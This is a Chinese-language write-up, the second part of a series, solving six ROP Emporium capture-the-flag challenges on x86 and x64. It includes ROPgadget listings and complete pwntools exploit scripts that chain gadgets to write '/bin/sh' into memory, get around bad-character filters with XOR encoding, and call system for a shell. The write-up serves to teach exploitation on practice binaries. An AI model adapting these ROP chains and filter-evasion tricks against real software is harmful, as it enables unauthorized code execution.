x86 架构中的内存攻击技术 ROP(二)
1 前言
ROP 返回导向编程作为一种高级的内存攻击技术,可以让代码执行程序中已有二进制代码片段,将若干指令拼接在一起,形成 ROP 链。上一章讲述了其一般用法,本次继续讲述 ROP emporium 剩余的题目。这些题,往往需要利用更加精巧的 gadget,可能需要向内存中写入数据,也有可能需要自己编写代码绕过程序对用户输入的过滤。
2 ROP Emporium
write432
你可能会想,根据我们之前做的一些题目,栈空间中,紧邻着返回地址的下一个栈中,存储的不就是参数吗?所以,直接使用 padding + call_system + "/bin/sh" 填充栈,就可以执行 shell 了。事实上,在 callme、split 的二进制中,传入的参数都是整型数据,我们知道,int 等类型是按照值传递;然而,本题传递的参数是字符串,字符串在内存中是按照引用传递的方式。 因此,栈返回地址的下一个栈中,存储的实际是要传入的字符串的地址,而非字符串本身。如下所示
|----------------|
|ebp:aaaa
|----------------|
|返回地址:0x08048430 ——-—> 上一个函数执行 ret, sp + 4
|----------------| xxx这一步不执行 - 不执行 call 指令,sp 也不会归位
|参数 char 类型是一个指针,参数是一个指针,指向的地址才是字符串
|----------------|
理解这一点之后,我们就知道,需要将字符串写入内存中,程序中,引用参数,其实都是该内存的地址。.data 和 .plt 节,都是存放全局变量的地方,用 readelf 检查一下是否有写权限
root@kali:~/Documents/pwn/write432# readelf -S write432 | grep -E 'data|plt'
[10] .rel.plt REL 08048388 000388 000038 08 AI 5 24 4
[12] .plt PROGBITS 080483f0 0003f0 000080 04 AX 0 0 16
[13] .plt.got PROGBITS 08048470 000470 000008 00 AX 0 0 8
[16] .rodata PROGBITS 080486f8 0006f8 000064 00 A 0 0 4
[24] .got.plt PROGBITS 0804a000 001000 000028 04 WA 0 0 4
[25] .data PROGBITS 0804a028 001028 000008 00 WA 0 0 4
所以,将字符串写入到 .data 和 .plt 节都是可以的,它们都具有访问和写的权限。接着是寻找 gadget,这才是关键部分。既然栈是我们可以写入的,那么就要将栈中的数据写入特定地址对应的内存空间,gadget 关键字 pop|mov|ret
root@kali:~# ROPgadget --binary write432 --only 'pop|mov|ret'
Gadgets information
============================================================
0x08048547 : mov al, byte ptr [0xc9010804] ; ret
0x08048670 : mov dword ptr [edi], ebp ; ret
0x080484b0 : mov ebx, dword ptr [esp] ; ret
0x080486db : pop ebp ; ret
0x080486d8 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080483e1 : pop ebx ; ret
0x080486da : pop edi ; pop ebp ; ret
0x080486d9 : pop esi ; pop edi ; pop ebp ; ret
0x0804819d : ret
0x080484fe : ret 0xeac1
Unique gadgets found: 10
漏洞利用代码(仔细体会栈溢出的 ROP 构造)
from pwn import *
io = process("./write432")
context(log_level="debug", os="linux")
call_sys = 0x0804865A
#sys_plt_addr = 0x08048430
pop_gadget_addr = 0x080486da # 0x080486da : pop edi ; pop ebp ; ret
mov_gadget_addr = 0x08048670 # 0x08048670 : mov dword ptr [edi], ebp ; ret
data_seg = 0x0804a028
payload = 'a'*44
payload += p32(pop_gadget_addr) + p32(data_seg) + "/bin" + p32(mov_gadget_addr)
payload += p32(pop_gadget_addr) + p32(data_seg + 4) + "/sh\x00" + p32(mov_gadget_addr)
payload += p32(call_sys) + p32(data_seg)
#payload += p32(sys_plt_addr) + 'a'*4 + p32(data_seg)
io.recvuntil("> ")
io.sendline(payload)
#io.recv()
io.interactive()
注意,末尾不需要 recv() 函数,否则会一直在接收信息,而无法获得 shell。输出结果

write4
64 位与 32 位不同的地方在于传参,需要将写入内存的数据,放进 rdi 寄存器。64 位程序默认使用 rdi 作为函数的第一个参数。(后面几个参数依次是 rsi、rdx、rcx)。因此,首先需要获得将某个字符串写入某个地址的指令
root@kali:~# ROPgadget --binary write4 --only 'pop|mov|ret'
Gadgets information
============================================================
0x0000000000400713 : mov byte ptr [rip + 0x20096e], 1 ; ret
0x0000000000400821 : mov dword ptr [rsi], edi ; ret
0x00000000004007ae : mov eax, 0 ; pop rbp ; ret
0x0000000000400820 : mov qword ptr [r14], r15 ; ret
0x000000000040088c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040088e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400890 : pop r14 ; pop r15 ; ret
0x0000000000400892 : pop r15 ; ret
0x0000000000400712 : pop rbp ; mov byte ptr [rip + 0x20096e], 1 ; ret
0x000000000040088b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040088f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004006b0 : pop rbp ; ret
0x0000000000400893 : pop rdi ; ret
0x0000000000400891 : pop rsi ; pop r15 ; ret
0x000000000040088d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004005b9 : ret
Unique gadgets found: 16
符合要求的指令是:mov qword ptr [r14], r15 ; ret、pop r14 ; pop r15 ; ret
再获得将特定地址的值,放入特定寄存器的指令
root@kali:~# ROPgadget --binary write4 --only 'pop|ret' | grep rdi
0x0000000000400893 : pop rdi ; ret
漏洞利用代码
from pwn import *
io = process("write4")
context(log_level="debug", os="linux")
io.recvuntil("> ")
data_addr = 0x0000000000601050
call_sys_addr = 0x0000000000400810
mov_addr = 0x0000000000400820 # 0x0000000000400820 : mov qword ptr [r14], r15 ; ret
pop_addr = 0x0000000000400890 # 0x0000000000400890 : pop r14 ; pop r15 ; ret
pop_rdi_addr = 0x0000000000400893 # 0x0000000000400893 : pop rdi ; ret
payload = 'a'*40
payload += p64(pop_addr) + p64(data_addr) + "/bin/sh\x00" + p64(mov_addr)
payload += p64(pop_rdi_addr) + p64(data_addr)
payload += p64(call_sys_addr)
io.sendline(payload)
#io.recv()
io.interactive()
输出结果

总结以下,write4 的核心思想,就是将字符串写入某一内存中。
badchars32
本题在 write4 的基础上,又增加了一个过滤,如下所示的伪代码中,不难发现,用户的输入会被 checkBadchars 函数过滤,这更加符合实际情况。现实中,很多软件往往会对用户的输入进行编码和过滤操作

反编译关键代码如下,这个函数用来过滤非法字符

利用思路就是,写入内存前编码,使用前解码,绕过对字符的过滤。其余原理与 write4 类似,还是要将字符串写入内存。在 Web 漏洞利用的过程中,防火墙可能对用户的输入进行过滤,可以使用异或避开 WAF 正则表达式的匹配。在这里,我们也是用类似的方法,使用 xor 进行加密解密以达到绕过的效果

利用代码
from pwn import *
# encode
badchars = [98, 105, 99, 47, 32, 102, 110, 115]
xor_byte = 0x1
while True:
binsh = "/bin/sh\x00"
new_binsh = ""
for i in binsh:
c = ord(i) ^ xor_byte
if c in badchars:
xor_byte = xor_byte + 1
break
else:
new_binsh += chr(c)
if len(new_binsh) == 8:
break
io = process("./badchars32")
context(log_level="debug", os="linux", arch="i386")
call_sys = 0x080487B7
data_seg = 0x0804a038
mov_edi_esi = 0x08048893 # 0x08048893 : mov dword ptr [edi], esi ; ret
pop_esi_edi = 0x08048899 # 0x08048899 : pop esi ; pop edi ; ret
xor_ebx_cl = 0x08048890 # 0x08048890 : xor byte ptr [ebx], cl ; ret
pop_ebx_ecx = 0x08048896 # 0x08048896 : pop ebx ; pop ecx ; ret
payload = 'a' * 44
payload += p32(pop_esi_edi) + new_binsh[0:4] + p32(data_seg) + p32(mov_edi_esi)
payload += p32(pop_esi_edi) + new_binsh[4:8] + p32(data_seg + 4) + p32(mov_edi_esi)
for i in range(len(new_binsh)):
payload += p32(pop_ebx_ecx) + p32(data_seg + i) + p32(xor_byte) + p32(xor_ebx_cl)
payload += p32(call_sys) + p32(data_seg)
io.recvuntil("> ")
io.sendline(payload)
io.interactive()
输出结果

badchars
64 位程序与 32 位不同之处在于传参方式不同,不需要堆栈传参,其他地方还是更刚刚一样,需要编码,绕过程序的过滤,将字符串写入内存
from pwn import *
# encode
badchars = [98, 105, 99, 47, 32, 102, 110, 115]
xor_byte = 0x01
binsh = "/bin/sh\x00"
while True:
new_binsh = ""
for i in binsh:
c = ord(i) ^ xor_byte
if c in badchars:
xor_byte += 1
break
else:
new_binsh += chr(c)
if len(new_binsh) == 8:
break
print xor_byte
mov_r13_r12 = 0x0000000000400b34 # 0x400b34 : mov qword ptr [r13], r12 ; ret
pop_r12_r13 = 0x0000000000400b3b # 0x400b3b : pop r12 ; pop r13 ; ret
data_seg = 0x0000000000601080
pop_rdi = 0x0000000000400b39 # 0x0000000000400b39 : pop rdi ; ret
call_sys = 0x00000000004009E8
xor_r15_r14b = 0x0000000000400b30 # 0x0000000000400b30 : xor byte ptr [r15], r14b ; ret
pop_r14_r15 = 0x0000000000400b40 # 0x0000000000400b40 : pop r14 ; pop r15 ; ret
payload = "a"*40
payload += p64(pop_r12_r13) + new_binsh + p64(data_seg) + p64(mov_r13_r12)
# decode
for i in range(len(new_binsh)):
payload += p64(pop_r14_r15) + p64(xor_byte) + p64(data_seg + i) + p64(xor_r15_r14b)
payload += p64(pop_rdi) + p64(data_seg)
payload += p64(call_sys)
io = process("./badchars")
context(log_level="debug", os="linux", arch="amd64")
io.recvuntil("> ")
io.sendline(payload)
io.interactive()
本题中有一个重要的提示:在之前的题目中,使用 call_system 和 plt_system 两个指令执行 system 函数都可以,但是经过笔者验证,对于本题,无效。本题只能使用 plt 节中的 system 地址,调用函数,而不能使用 usefulFunction() 函数中的指令 call system。
call_sys = 0x00000000004009E8
||
plt_sys = 0x00000000004006F0
fluff32
这一题与 write432 类似,只不过,这一次没有一眼就能看出来的 gadget,需要费心构造了。所以,这题重点考察隐秘 gadget 的寻找

下面重点介绍如何构造 gadget,主要利用逆向思维。要将字符串写入内存,必然需要 mov [reg1], reg2 这样的指令,reg1 存放内存地址,reg2 存放字符串。使用 ROPgadget,发现只有 mov dword ptr [ecx], edx 符合我们的要求。
目标内存地址写入 ecx
按照原来的思路,只要找到类似 pop ecx 的指令,就可以将栈上的数据写入到 ecx 寄存器中,但是,现在程序中并没有直接的指令,通过观察 gadget,我们发现 xchg edx, ecx,如果将值传递给 edx,也能达到相同的结果,但是程序中还是没有 pop edx,继续观察
- 自己和自己异或->清零
0x08048671 : xor edx, edx ; pop esi ; mov ebp, 0xcafebabe ; ret - 和零异或->不改变
0x0804867b : xor edx, ebx ; pop ebp ; mov edi, 0xdeadbabe ; ret
这两条异或的指令相当于 mov edx, ebx。而原 gadget 中,是有 pop ebx 指令的。因此,我们构造 gadget 思路如下
pop ebx # 0x080483e1 : pop ebx ; ret
xor edx, edx # 0x08048671 : xor edx, edx ; pop esi ; mov ebp, 0xcafebabe ; ret
xor edx, ebx # 0x0804867b : xor edx, ebx ; pop ebp ; mov edi, 0xdeadbabe ; ret
xchg edx, ecx # 0x08048689 : xchg edx, ecx ; pop ebp ; mov edx, 0xdefaced0 ; ret
要注意其中的堆栈平衡,程序中执行相关的指令,可能会改变原有栈空间,需要填充或者删减部分空间
# addr -> ecx
payload += p32(pop_ebx) + p32(data_seg)
payload += p32(xor_edx_edx) + 'bbbb'
payload += p32(xor_edx_ebx) + 'cccc'
payload += p32(xchg_ecx_edxch) + 'dddd'
目标字符串写入 edx
通过上一节构造的 gadget,将字符串写入 edx 更为简单,不再需要 xchg 指令,经过两次异或之后,ebx 的值直接传递给 edx
# data -> edx
payload += p32(pop_ebx) + data
payload += p32(xor_edx_edx) + 'bbbb'
payload += p32(xor_edx_ebx) + 'cccc'
exploit
对于本题,经过证明,可以直接使用 usefulFunction() 函数中的指令 call system,当然你也可以选择 plt 中的 system。注意点:执行[ecx] <- edx 指令的时候,即 mov_ecx_edx,ebx 需要填充 0(填充其他都会报错),才能正确拿到 shell,这一点是因为 mov_ecx_edx 存在多余指令 xor byte ptr [ecx], bl 我们不能改变 ecx 的值。
from pwn import *
call_sys = 0x0804865A
sys_plt = 0x08048430
data_seg = 0x0804a028
# key
mov_ecx_edx = 0x08048693 # 0x08048693 : mov dword ptr [ecx], edx ; pop ebp ; pop ebx ; xor byte ptr [ecx], bl ; ret
pop_ebx = 0x080483e1 # 0x080483e1 : pop ebx ; ret
xor_edx_edx = 0x08048671 # 0x08048671 : xor edx, edx ; pop esi ; mov ebp, 0xcafebabe ; ret
xor_edx_ebx = 0x0804867b # 0x0804867b : xor edx, ebx ; pop ebp ; mov edi, 0xdeadbabe ; ret
xchg_ecx_edx = 0x08048689 # 0x08048689 : xchg edx, ecx ; pop ebp ; mov edx, 0xdefaced0 ; ret
payload = 'a' * 44
def write(data, addr):
payload = ""
# addr -> ecx
payload += p32(pop_ebx) + p32(addr)
payload += p32(xor_edx_edx) + 'bbbb'
payload += p32(xor_edx_ebx) + 'cccc'
payload += p32(xchg_ecx_edx) + 'dddd'
# data -> edx
payload += p32(pop_ebx) + data
payload += p32(xor_edx_edx) + 'bbbb'
payload += p32(xor_edx_ebx) + 'cccc'
# [ecx] <- edx
payload += p32(mov_ecx_edx) + 'a' * 4 + p32(0)
return payload
payload += write("/bin", data_seg) + write("/sh\x00", data_seg + 4)
#payload += p32(sys_plt) + 'aaaa' + p32(data_seg)
payload += p32(call_sys) + p32(data_seg)
io = process("./fluff32")
io.recvuntil("> ")
io.sendline(payload)
io.interactive()
fluff
64 位程序一次能够传送 8 字节的数据,也就不需要对 /bin/sh 进行分段,相对来说,更容易操作。gadget 与上面的类似,注意函数使用 edi 寄存器传递第一个参数就行了。但是此次,如果还使用上一次的 ROPgadget 命令,你会发现,并不能找到合适的 gadget,这就需要 ROPgadget
ROPgadget --binary fluff --only "pop|mov|ret|xor|xchg" --depth 20
这里有两点值得注意,addr -> r10 必须在 data -> r11 之前,而且经过测试,在调用 system 函数之前,不需要 pop edi 传参(虽然我们的利用代码为了保证万无一失,还是写入了 edi),也能得到 shell,原因未知
无论是 32 位还是 64 位程序,漏洞利用代码都必须先将字符串要存储的地址,写入某个寄存器,再将字符串写入某个寄存器,顺序不能颠倒。
from pwn import *
data_seg = 0x0000000000601050
call_sys = 0x0000000000400810
sys_plt = 0x00000000004005E0
#mov_r10_r11 = 0x000000000040084e # 0x40084e : mov qword ptr [r10], r11 ; pop r13 ; pop r12 ; xor byte ptr [r10], r12b ; ret
mov_r10_r11 = 0x000000000040084d
pop_r12 = 0x0000000000400832 # 0x0000000000400832 : pop r12 ; mov r13d, 0x604060 ; ret
xor_r11_r11 = 0x0000000000400822 # 0x0000000000400822 : xor r11, r11 ; pop r14 ; mov edi, 0x601050 ; ret
xor_r11_r12 = 0x000000000040082f # 0x000000000040082f : xor r11, r12 ; pop r12 ; mov r13d, 0x604060 ; ret
xchg_r11_r10 = 0x0000000000400840 # 0x0000000000400840 : xchg r11, r10 ; pop r15 ; mov r11d, 0x602050 ; ret
pop_rdi = 0x00000000004008c3 # 0x00000000004008c3 : pop rdi ; ret
payload = 'a' * 40
# addr -> r10
payload += p64(pop_r12) + p64(data_seg)
payload += p64(xor_r11_r11) + "b"*8
payload += p64(xor_r11_r12) + "b"*8
payload += p64(xchg_r11_r10) + "b"*8
# data -> r11
payload += p64(pop_r12) + "/bin/sh\x00"
payload += p64(xor_r11_r11) + "b"*8
payload += p64(xor_r11_r12) + "b"*8
payload += p64(mov_r10_r11) + p64(data_seg) + "b"*8 + p64(0)
#payload += p64(pop_rdi) + p64(data_seg)
#payload += p64(call_sys)
payload += p64(sys_plt)
io = process("./fluff")
context(log_level="debug", os="linux")
io.recvuntil("> ")
io.sendline(payload)
io.interactive()
3 总结
ROP 作为缓冲区溢出的一种优秀的漏洞利用手段,为内存攻击技术锦上添花,当你坚持做完 ROP Emporium 的几道题目,就算真的入门了。这些题不仅能让我们对栈有一个更加清晰的了解,还能让我们深刻体会到 32 位和 64 位参数传递的不同。如今的代码世界,栈溢出并不多见,但是通过栈溢出进行 ROP 链构造,能够让我们深刻理解汇编指令在内存中的运行机理。